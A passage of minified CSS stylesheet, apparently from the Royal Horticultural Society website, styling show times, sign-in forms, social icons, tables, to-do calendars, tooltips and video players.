ease-in-out}.scroll-more--map-listing{position:fixed}@media (min-width:46.25em){.scroll-more--map-listing{position:absolute}}.search-token{display:inline-block;margin:0;padding:0;list-style:none}.search-token__item{padding-right:.5em;display:inline-block;color:#006e50;font-weight:600;cursor:pointer}.search-token__item:before{content:"\f057";font-family:"Font Awesome 5 Pro";font-weight:900;padding-right:.25em}.search-token--line-limit{max-height:2.8125rem;overflow:hidden}.show-times{background:#e7eeed}.show-times__content{padding-right:.5393333333rem;padding-left:.5393333333rem;display:none;border-bottom:1px solid #b5cbc8}@media screen and (min-width:46.25em){.show-times__content{padding-right:.809rem;padding-left:.809rem}}.show-times__trigger{display:block;padding:.6em;border-bottom:1px solid #b5cbc8;font-weight:700;cursor:pointer}.show-times__trigger .fa{transition:rotate .2s ease-in}.show-times.is-active .show-times__trigger .fa{transform:rotate(180deg)}.show-times__item{padding-top:.5rem;padding-bottom:.5rem;border-bottom:1px solid #b5cbc8;text-align:center}.show-times__item p{font-size:.95rem}.show-times__item:last-child{border-bottom:none}.show-times__item,.show-times__item>:last-child{margin-bottom:0}.show-times__heading{margin:0;font-size:1rem}.show-times__hours{font-size:1.25rem}@media screen and (min-width:30em){.show-times__hours{font-size:1.5rem}}.show-times--hero{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.show-times--hero .show-times__content{display:block;padding-top:.3125rem;border-bottom:none}.show-times--body{background-color:transparent;text-align:center}.show-times--body .show-times__content{padding-top:0;padding-right:0;padding-left:0;display:inline-block;border-bottom:none}.show-times--body .show-times__item{margin-top:.5rem;margin-bottom:.5rem;padding:0;text-align:left;border-bottom:none}.show-times--body .show-times__hours{line-height:1}.signin{position:relative}.signin__bg,.signin__small-bg{height:100%;width:100%;position:fixed;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.signin__small-bg{display:none}}.signin__small-bg+.signin__bg{display:none}@media (min-width:61.25em){.signin__small-bg+.signin__bg{display:block}}.signin__content{padding:.809rem 0;position:relative;min-height:768px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.signin__content{padding:2.427rem 0;width:50%}}@media (min-width:81.25em){.signin__content{padding:4.854rem 0}}.signup{display:table;width:100%;margin-bottom:1rem}.signup__fields{display:table-row}.signup__input{display:table-cell;width:100%}.signup__input input{height:2.1875rem;min-height:auto;margin-bottom:0;background-color:#fff;border-color:#ddd}@media (min-width:46.25em){.signup__input input{height:2.4375rem}}@media (min-width:61.25em){.signup__input input{height:2.6875rem}}.signup__button{display:table-cell;vertical-align:top}.signup__button .button{border-radius:0}.site-header{border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.site-header{border-bottom:0}}.is-menu-scrolled.is-menu-open .site-header,.is-menu-always-sticky .site-header{display:none}.is-compact-page .site-header{display:none}.site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width:61.25em){.site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width:61.25em){.site-header__toolbar{padding-top:.809rem}}.site-logo{height:44px;width:102px;display:block;max-width:364px;display:block;background:url(/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg) no-repeat top left;background-size:contain}.site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.site-logo:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.slide-panel{font-size:.9375rem}@media (min-width:61.25em){.slide-panel{font-size:1rem}}@media (max-width:46.25em){.slide-panel{position:absolute;left:-150%;transition:left .4s ease-in-out;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:250px;min-height:7em;border:1px solid #578a83;box-shadow:3px 3px 5px rgba(0,0,0,.15);z-index:9999}.slide-panel.active{left:0;margin-right:0}}@media screen and (min-width:46.25em){.slide-panel__toggle{display:none}}.slide-panel__bar{position:absolute;top:-1px;right:0;bottom:-1px;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:30px;padding-top:2rem;background:#578a83;font-size:12px;color:#fff}@media screen and (min-width:46.25em){.slide-panel__bar{display:none}}.slide-panel__bar-toggle{display:inline-block;margin-left:7px;color:#fff;white-space:nowrap;transform:rotate(-90deg) translateX(-100%);transform-origin:top left}.slide-panel__bar-toggle:hover{color:#fff}.slide-panel__content{margin-right:30px;background-color:#fff;padding:1rem}@media screen and (min-width:46.25em){.slide-panel__content{margin-right:0}}.slide-panel__content--transparent{background-color:transparent}.slider{margin:20px 0 26px 0}.slider .rz-pointer{border-radius:0;background-color:transparent}.slider .rz-pointer:after{display:none}.slider .rz-bubble{bottom:-20px;color:#3b3630;font-size:1rem;font-weight:700}.slider .rz-bubble.rz-limit{font-weight:400}.slider .rz-bar{height:2px;background-color:#e7eeed;border-radius:0}.slider .rz-bar.rz-selection{background-color:#e7eeed;border-radius:0}.social-icons{font-size:.9375rem}@media (min-width:61.25em){.social-icons{font-size:1rem}}.social-icons i[class^=fa]{width:2.25em;height:2.25em;line-height:2.25em;text-align:center;color:#fff}.social-icons i[class^=fa]:before{display:block;font-size:1.375em}.social-icons a:focus-visible{display:block;outline:0;box-shadow:0 0 0 2px #00afeb}.social-icons a:hover .fa:before{transform:scale(1.1)}.social-icons .fa-facebook{background-color:#3c599f}.social-icons .fa-facebook-f{background-color:#3c599f}.social-icons .fa-flickr{background-color:#ff0084}.social-icons .fa-google-plus{background-color:#cf3d2e}.social-icons .fa-google-plus-g{background-color:#cf3d2e}.social-icons .fa-instagram{background-color:#a1755c}.social-icons .fa-linkedin{background-color:#0085ae}.social-icons .fa-linkedin-in{background-color:#0085ae}.social-icons .fa-pinterest{background-color:#cc2127}.social-icons .fa-pinterest-p{background-color:#cc2127}.social-icons .fa-twitter{background-color:#0099dc}.social-icons .fa-x-twitter{background-color:#000}.social-icons .fa-tiktok{background-color:#000}.social-icons .fa-youtube{background-color:#c52f30}.social-icons .fa-bookmark{background-color:#7d8769}.social-icons .fa-envelope{background-color:#696969}.social-icons .fa-print{background-color:#006e50}.social-icons--circle a,.social-icons--circle i[class^=fa]{border-radius:50%}.social-icons--rounded a,.social-icons--rounded i[class^=fa]{border-radius:.375rem}.social-icons--flat i[class^=fa]{border-radius:0}.social-icons--inverse i[class^=fa]{background-color:#fff}.social-icons--inverse i.fa-facebook{color:#3c599f}.social-icons--inverse i.fa-facebook-f{color:#3c599f}.social-icons--inverse i.fa-flickr{color:#ff0084}.social-icons--inverse i.fa-google-plus{color:#cf3d2e}.social-icons--inverse i.fa-google-plus-g{color:#cf3d2e}.social-icons--inverse i.fa-instagram{color:#a1755c}.social-icons--inverse i.fa-linkedin{color:#0085ae}.social-icons--inverse i.fa-linkedin-in{color:#0085ae}.social-icons--inverse i.fa-pinterest{color:#cc2127}.social-icons--inverse i.fa-pinterest-p{color:#cc2127}.social-icons--inverse i.fa-twitter{color:#0099dc}.social-icons--inverse i.fa-x-twitter{color:#000}.social-icons--inverse i.fa-tiktok{color:#000}.social-icons--inverse i.fa-youtube{color:#c52f30}.social-icons--inverse i.fa-bookmark{color:#7d8769}.social-icons--inverse i.fa-envelope{color:#696969}.social-icons--inverse i.fa-print{color:#006e50}.social-icons--transparent i[class^=fa]{background-color:transparent}.social-icons--small{font-size:90%}.social-icons--large{font-size:125%}@media (min-width:46.25em){.social-icons--footer{font-size:90%}}.social-icons--footer i[class^=fa]{color:#004447;background-color:#fff;opacity:.95}.social-icons--footer i[class^=fa]:hover{opacity:1}.sort{margin:0 0 .5em;padding:0;list-style:none}.sort__item{margin:0 0 .25em;display:inline-block;padding-right:2rem;vertical-align:top}.sort__item a{color:#3b3630;font-weight:400;text-decoration:none}.sort__item a:hover{color:#3b3630}.sort__item.is-active a{font-weight:900}.sort__text{float:left}.sort__text:after{content:attr(title);display:block;font-weight:900;height:1px;color:transparent;overflow:hidden;visibility:hidden}.sort__icon{float:left}.sort__icon--down:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.sort__icon--up:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out;transform:rotate(180deg)}.table{margin:0}.table th,.table tbody td{color:#3b3630}.table{width:100%}.table>thead>tr,.table>tbody>tr,.table>tfoot>tr{border-bottom:0}.table col[class*=l-col-]{display:table-column;position:static;float:none}.table td[class*=l-col-],.table th[class*=l-col-]{display:table-cell;position:static;float:none}.table--simple>thead>tr>th,.table--simple>tbody>tr>th,.table--simple>tfoot>tr>th{border-bottom:none}.table--simple>thead>tr>td,.table--simple>tbody>tr>td,.table--simple>tfoot>tr>td{border-bottom:none}.table--condensed>thead>tr>th,.table--condensed>thead>tr>td,.table--condensed>tbody>tr>th,.table--condensed>tbody>tr>td,.table--condensed>tfoot>tr>th,.table--condensed>tfoot>tr>td{padding:.15625rem}.table--no-borders>thead>tr>th,.table--no-borders>thead>tr>td,.table--no-borders>tbody>tr>th,.table--no-borders>tbody>tr>td,.table--no-borders>tfoot>tr>th,.table--no-borders>tfoot>tr>td{border:0}.table--white>thead>tr>th,.table--white>thead>tr>td,.table--white>tbody>tr>th,.table--white>tbody>tr>td,.table--white>tfoot>tr>th,.table--white>tfoot>tr>td{background:#fff}.table--alternating>thead>tr>th,.table--alternating>thead>tr>td,.table--alternating>tbody>tr>th,.table--alternating>tbody>tr>td,.table--alternating>tfoot>tr>th,.table--alternating>tfoot>tr>td{border-bottom:0}.table--alternating>thead>tr:first-child>th,.table--alternating>thead>tr:first-child>td,.table--alternating>tbody>tr:first-child>th,.table--alternating>tbody>tr:first-child>td,.table--alternating>tfoot>tr:first-child>th,.table--alternating>tfoot>tr:first-child>td{border-top:1px solid #b5cbc8}.table--alternating>thead>tr:nth-child(odd)>th,.table--alternating>thead>tr:nth-child(odd)>td,.table--alternating>tbody>tr:nth-child(odd)>th,.table--alternating>tbody>tr:nth-child(odd)>td,.table--alternating>tfoot>tr:nth-child(odd)>th,.table--alternating>tfoot>tr:nth-child(odd)>td{background:#fff}.table--alternating>thead>tr:nth-child(even)>th,.table--alternating>thead>tr:nth-child(even)>td,.table--alternating>tbody>tr:nth-child(even)>th,.table--alternating>tbody>tr:nth-child(even)>td,.table--alternating>tfoot>tr:nth-child(even)>th,.table--alternating>tfoot>tr:nth-child(even)>td{background:#e7eeed}.table__cell{padding:.75rem 1rem;border-bottom:1px solid #b5cbc8;text-align:center}.table__cell--bold{font-weight:700}.table__cell--top{vertical-align:top}.table__cell--middle{vertical-align:middle}.table__cell--bottom{vertical-align:bottom}.table__cell--left{text-align:left}.table__cell--right{text-align:right}.table__link{display:block;font-weight:700}.table-show-accent th.table__cell{background-color:#dac79c}.table-show-accent .table__cell{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542;background-color:#e7eeed}.table-show-accent--legacy table{width:100%!important;height:auto!important;border:1px solid transparent}.table-show-accent--legacy table tr th,.table-show-accent--legacy table tr td{font-size:1em;background-color:#e7eeed;padding:.5rem 4px;text-align:left}.table-show-accent--legacy table tr td:first-child{width:25%;font-weight:700;background-color:#dac79c}.table-show-accent--legacy table tr td{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542}.table-create-this-at-home th.table__cell{padding-left:0;font-weight:600;vertical-align:top}.table-create-this-at-home .table__cell{padding:.15625rem;border-bottom:none;vertical-align:top;text-align:left;background-color:#fff}.table--calendar-chart{border-collapse:collapse;border:1px solid #b5cbc8}.table--calendar-chart .table__cell{background-color:#fff;border:1px solid #b5cbc8}.table--calendar-chart .table__cell.is-active{background-color:#dcefe2}.table--calendar-chart th.table__cell{padding:.5rem;color:#ababab;font-weight:400;text-transform:uppercase}.table--calendar-chart th.table__cell.is-active{color:#3b3630}.table--calendar-chart td.table__cell{height:4rem}.table--calendar-chart td.table__cell.is-active{font-weight:700}.table--plant-details .table__cell{padding:.5rem .25rem;border-bottom:0;background-color:#fff}@media (min-width:30em){.table--plant-details .table__cell{padding:.5rem}}@media (min-width:61.25em){.table--plant-details .table__cell{padding-right:.75rem;padding-left:.75rem}}.table--plant-details tr:not(:first-child) .table__cell{border-right:1px solid #b5cbc8}.table--plant-details tr:not(:first-child) .table__cell:last-child{border-right:0}.table--plant-details tr:first-child .table__cell,.table--plant-details tr:last-child .table__cell{border-bottom:1px solid #b5cbc8}.table--plant-details tr:nth-child(even) .table__cell{background-color:#e7eeed}.table--facts .table__cell{border:1px solid #b8b2ad}.table--facts th.table__cell{width:9rem;background-color:#f5f2ee}.table--facts.table--stack{margin-top:-1px}.table--task-calendar th.table__cell{text-transform:uppercase}.table--task-calendar .table__cell{padding:.5rem .25rem}@media (min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:46.25em) and (min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:46.25em) and (min-width:61.25em){.table--task-calendar .table__cell{font-size:1.1458333333rem;line-height:1.3090909091}}.tabs__item--selected:hover,.tabs__item--selected:focus{background-color:transparent}.tag-list{padding:0;margin:0;list-style:none}.tag-list>li{margin-left:0}.tag-list__item{display:inline-block;margin-bottom:4px}.tag-list__link{display:inline-block;padding:.25em .5em;color:#64556c;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;font-weight:700;background-color:#b5cbc8}.tag-list__link:hover{background-color:#e7eeed}.tiles{padding:0;margin:0;list-style:none;width:100%}.tiles>li{margin-left:0}@media screen and (min-width:46.25em){.flexbox .tiles{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}}.tiles__item{display:block;float:left;width:100%;margin:0}@media screen and (min-width:46.25em){.tiles__item{width:50%}.flexbox .tiles__item{box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%;min-height:200px}}.tiles__item--media{display:none}@media screen and (min-width:46.25em){.flexbox .tiles__item--media{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%}}.tiles__item--tone-l{background-color:#e7eeed}.tiles__item--tone-m{background-color:#b5cbc8}.tiles__item--tone-d{background-color:#006e50}.tiles__item--tone-d>*,.tiles__item--tone-d .tiles__heading{color:#fff}.tiles__item--tone-d-alt{background-color:#578a83}.tiles__item--tone-d-alt>*,.tiles__item--tone-d-alt .tiles__heading{color:#fff}.tiles__content{padding:1.25rem}.tiles__image{width:100%;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}.tiles__heading{margin-top:0;font-weight:300}.tiles__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.tiles__faux-link{display:none}}.tipbox{position:relative}.tipbox.is-active{z-index:1001}.tipbox.is-active .button{border:1px solid #fff}.tipbox-tip{padding:.4045rem .809rem;position:absolute;visibility:hidden;color:#fff;z-index:1001}.tipbox-tip.is-active{visibility:visible}.tipbox-tip__icon{padding-right:.25rem;padding-left:.25rem;font-family:"rhs-icons";font-weight:400;content:"\f12f";display:inline-block;font-size:3em;font-weight:300;color:#b5cbc8}@media (min-width:46.25em){.tipbox-tip__icon{font-size:4em}}.tipbox-tip__content{font-size:1.25rem;font-weight:300}@media (min-width:46.25em){.tipbox-tip__content{font-size:1.375rem}}.to-do__list{counter-reset:li;padding-left:0;margin-top:0;margin-bottom:1.25rem;float:left;display:block;margin-right:2.3576515979%;width:100%}.to-do__list:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__list{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.to-do__list:last-child{margin-right:0}}.to-do__item{position:relative;margin:0;padding:1em 0 1em 3em;border-top:1px solid #006e50;list-style:none;color:#3b3630}.to-do__item:last-child{border-bottom:1px solid #578a83}.to-do__item:before{position:absolute;top:0;left:0;content:counter(li);counter-increment:li;text-align:center;font-size:40px;font-style:italic}.to-do__calendar{padding:0;margin:0;list-style:none;float:left;display:block;margin-right:2.3576515979%;width:100%;margin-bottom:1.25rem}.to-do__calendar>li{margin-left:0}.to-do__calendar:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__calendar{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;margin-right:0}.to-do__calendar:last-child{margin-right:0}}.to-do__month.selected{background-color:#b5cbc8}.to-do__month{display:inline-block;min-height:3.4em;background-color:#e7eeed;margin-bottom:.5em;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;float:left;display:block;margin-right:2.7110256793%;width:22.9667307405%;cursor:pointer}.to-do__month:last-child{margin-right:0}.to-do__month:nth-child(4n){margin-right:0}.to-do__month:nth-child(4n+1){clear:left}.to-do__month:hover{color:#3b3630;background-color:#fbebf2}.to-do__more{float:left;display:block;margin-right:.8876325947%;width:100%;margin-top:.625rem}.to-do__more:last-child{margin-right:0}.to-do-calendar__item{display:block;float:left;width:25%;margin:0;border-right:.5rem solid #fff;border-bottom:.5rem solid #fff;min-height:3.4em;background-color:#e7eeed;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;cursor:pointer}.to-do-calendar__item:hover{color:#3b3630;background-color:#fbebf2}.to-do-calendar__item.is-selected{background-color:#b5cbc8}.to-do-calendar__item a:hover{color:#3b3630}.to-do-calendar--compact .to-do-calendar__item{line-height:3.4em;margin-bottom:1px;border-right-width:1px;border-bottom-width:1px}.to-do-list{counter-reset:todo;padding-left:0;margin-top:0;margin-bottom:1.25rem}.to-do-list--4{counter-reset:todo 3}.to-do-list__item{position:relative;margin:0;padding:0 0 2rem 4rem;list-style:none;color:#3b3630}@media (min-width:46.25em){.to-do-list__item{padding-left:5rem;padding-bottom:2.75rem}}.to-do-list__item:last-child{padding-bottom:.5rem}.to-do-list__item:before{position:absolute;top:-.5rem;left:0;content:counter(todo);counter-increment:todo 1;color:#37aa46;text-align:center;min-width:4rem}@media (min-width:30em){.to-do-list__item:before{top:-.75rem}}@media (min-width:46.25em){.to-do-list__item:before{top:-1.25rem}}.to-do-list__link{font-weight:400}.top-tip{padding:1rem 1.25rem;position:relative;border:1px solid #b5cbc8;margin-top:24px}.top-tip:before{position:absolute;top:-24px;left:-1px;content:'';margin-left:0;border:12px solid transparent;border-bottom-color:#b5cbc8;border-left-color:#b5cbc8}.top-tip:after{position:absolute;top:-22px;left:0;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:12px solid transparent;border-bottom-color:#fff;border-left-color:#fff}.top-tip--alt{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad;display:flex;position:relative;min-width:4rem;flex-direction:column;align-items:center;text-align:center}.top-tip--alt>:last-child{margin-bottom:0}@media (min-width:46.25em){.top-tip--alt{flex-direction:row;align-items:flex-start;text-align:left}}.top-tip--alt:before,.top-tip--alt:after{display:none}.top-tip__heading{margin-bottom:.5rem}.top-tip__heading:before{content:"\f005";margin-right:.5rem;color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.top-tip--alt .top-tip__heading{margin-top:.25rem;margin-right:0;margin-bottom:1rem;padding:.25rem .5rem;position:relative;min-height:1rem;color:#fff;font-weight:700;background-color:#a53782}@media (min-width:30em){.top-tip--alt .top-tip__heading{max-width:75%}}@media (min-width:46.25em){.top-tip--alt .top-tip__heading{max-width:25%;margin-right:1rem}}.top-tip--alt .top-tip__heading:before{position:absolute;right:.75rem;bottom:-.75rem;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:.375rem solid transparent;border-top-color:#a53782;border-right-color:#a53782}.top-tip--alt .top-tip__content{flex:1 1 0}.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width:46.25em){.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width:46.25em){.toolbar--sticky-search .nav-form-button{background-color:#00a175}}.toolbar__list{display:flex;margin:0;padding:0;list-style:none;vertical-align:top;justify-content:end}.toolbar__list-item{display:flex;margin:.25rem 0 .25rem .25rem;align-items:center}.toolbar__list-item--search{width:100%;max-width:18rem}.tooltip-v2{position:relative;font-style:normal}.tooltip-v2--question{font-size:1rem}.tooltip-v2--question:before{content:"\f059";margin-right:.125em;margin-left:.125em;font-family:"Font Awesome 5 Pro";font-weight:900}.tooltip-v2--inline{display:table-cell;vertical-align:middle}.tooltip-v2__content{position:absolute;bottom:100%;left:50%;padding:.5em 1em;font-size:.822590304rem;line-height:1.215672;display:none;width:200px;max-width:100vw;margin-bottom:8px;color:#3b3630;background-color:#fff;border:1px solid #b5cbc8;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;z-index:200;transform:translateX(-50%);animation:tooltip-v2 250ms ease-in-out both}@media screen and (min-width:46.25em){.tooltip-v2__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.tooltip-v2__content{font-size:.9548611111rem;line-height:1.0472727273}}.tooltip-v2__content:before{position:absolute;top:100%;left:50%;content:'';margin-left:-4px;border:8px solid transparent;border-top-color:#b5cbc8}.tooltip-v2__content:after{position:absolute;top:100%;left:50%;height:0;width:0;margin-top:-1px;margin-left:-4px;content:'';display:block;border:8px solid transparent;border-top-color:#fff}.tooltip-v2:hover .tooltip-v2__content{display:block}.tooltip-v2--edge .tooltip-v2__content{margin-bottom:12px;transform:none}.tooltip-v2--edge .tooltip-v2__content:before{left:-1px;margin-left:0;border:6px solid transparent;border-top-color:#b5cbc8;border-left-color:#b5cbc8}.tooltip-v2--edge .tooltip-v2__content:after{margin-top:0;margin-left:0;left:0;border:5px solid transparent;border-top-color:#fff;border-left-color:#fff}.tooltip-v2--auto .tooltip-v2__content{width:auto}.tooltip-v2--medium .tooltip-v2__content{width:350px}.tooltip-v2--large .tooltip-v2__content{width:500px}.tooltip-v2--focus input:focus~.tooltip-v2__content,.tooltip-v2--focus:focus .tooltip-v2__content{display:block;pointer-events:auto}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.media-player,.video-player{width:100%;position:relative;z-index:0}.media-player .infobar,.video-player .infobar{padding:4px 13px 8px 6px;background:#fff;position:absolute;top:12px;left:12px;z-index:1;max-width:84%}.media-player .infobar .title,.video-player .infobar .title{padding:0;margin:0;color:#3b3630;font-size:1.125rem;font-weight:700;line-height:normal;float:none}.media-player .infobar .meta,.video-player .infobar .meta{padding:0 8px;margin:2px 0 0;line-height:15px;display:inline-block;background:#e1e3de;border-radius:8px;font-size:1rem;color:#3b3630;font-style:italic}.media-player .infobar .sep,.video-player .infobar .sep{width:1px;height:9px;border-left:1px solid #818181;margin:0 3px;display:inline-block}.copy .media-player,.copy .video-player{margin:20px 0}.video-player-wrapper{position:relative}.video-player-wrapper a.add-bookmark-trigger{position:absolute;width:46px;height:35px;right:0;top:14px;z-index:4;background:url(/assets/styles/images//bg/video-bookmark.png) 0 0 no-repeat}.video-player-wrapper a.add-bookmark-trigger:hover{background-position:0 -50px}.ie .video-player-wrapper a.add-bookmark-trigger{right:1px}.media-player.bmp1,.bmp1.video-player{margin-bottom:0}.video-player .infobar{margin:0;color:#3b3630;font-size:1.125rem;line-height:normal;float:left}.jwplayer{position:relative!important;height:0!important;width:100%!important;overflow:hidden!important;padding-bottom:56.25%!important}.jwplayer embed,.jwplayer object,.jwplayer iframe{position:absolute;top:0;left:0;height:100%;width:100%}.responsive-video-container{position:absolute;top:0;left:0;height:100%;width:100%}.video-timeline{font-size:.9375rem}@media (min-width:61.25em){.video-timeline{font-size:1rem}}@media screen and (min-width:46.25em){.video-timeline__video{float:left;display:block;width:75.665724446%}.video-timeline__video:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__video{float:left;display:block;width:58.8511190136%}.video-timeline__video:last-child{width:57.9634864189%}}.video-timeline__heading{margin-top:0;margin-bottom:.25rem}.video-timeline__summary{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__summary{float:left;display:block;width:75.665724446%;margin-bottom:.625rem}.video-timeline__summary:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__summary{width:41.1488809864%;margin-bottom:0}}.video-timeline__summary p{margin-bottom:1rem}.video-timeline__summary-duration{padding:.625rem 0;border-top:1px solid #578a83;border-bottom:1px solid #578a83;font-style:italic}.video-timeline__timeline{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__timeline{float:none;width:24.334275554%;display:inline-block}}@media screen and (min-width:61.25em){.video-timeline__timeline{float:left;width:41.1488809864%}}.video-timeline__timeline-group{margin-bottom:.625rem}.flexbox .video-timeline__timeline-group{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}@media screen and (min-width:46.25em){.flexbox .video-timeline__timeline-group{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}@media screen and (min-width:61.25em){.flexbox .video-timeline__timeline-group{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{box-flex:0;-moz-flex:0 1 33.3333%;flex:0 1 33.3333%;margin-right:.625rem}.flexbox .video-timeline__timeline-item:last-child{margin-right:0}@media screen and (min-width:46.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:100%;margin-right:0;margin-bottom:.625rem}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:auto;-ms-flex-preferred-size:auto}.video-timeline__timeline-item:last-child{margin-bottom:0}}@media screen and (min-width:61.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;margin-right:.625rem;margin-bottom:0}.video-timeline__timeline-item:last-child{margin-right:0}}.video-timeline__timeline-item a{font-weight:600;text-decoration:none}.video-timeline--wide .video-timeline__summary{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary{padding-left:.625rem}}.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline{padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:.625rem}}.well{position:relative;min-height:20px;width:100%;padding:1rem 1.25rem;background-color:#e7eeed}@media screen and (min-width:46.25em){.well--nopadding{padding:0}}.well--sm{padding:.625rem}.well--lg{padding:1.875rem}.well--tone-l{background-color:#fff}.well--tone-m{background-color:#b5cbc8}.well--tone-m hr{border-top-color:#e7eeed}.well--tone-d{background-color:#578a83}.well--tone-d hr{border-top-color:#e7eeed}.well--arrow-right{padding-right:3.75rem}.well--arrow-right:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:left center;width:2.5rem}.well--arrow-left{padding-left:3.75rem}.well--arrow-left:before{position:absolute;top:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 0,50 25,100 0,100' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:2.5rem}.well--arrow-up{padding-top:3.75rem}.well--arrow-up:before{position:absolute;top:0;right:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 100,0 100,25 50,0 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:bottom center;width:auto;height:2.5rem}.well--arrow-down{padding-bottom:3.75rem}.well--arrow-down:before{position:absolute;right:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 50,25 100,0 100,25 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top center;width:auto;height:2.5rem}.c-banner{padding:.625rem;background-color:#e7eeed}.c-banner--style-award{color:#fff;background-color:#b89542}.c-banner--style-award h1,.c-banner--style-award h2,.c-banner--style-award h3,.c-banner--style-award h4,.c-banner--style-award h5,.c-banner--style-award h6{color:#fff}.c-border-l{padding:.3125rem 0 .3125rem 1.618rem;width:100%;border-left:3px solid 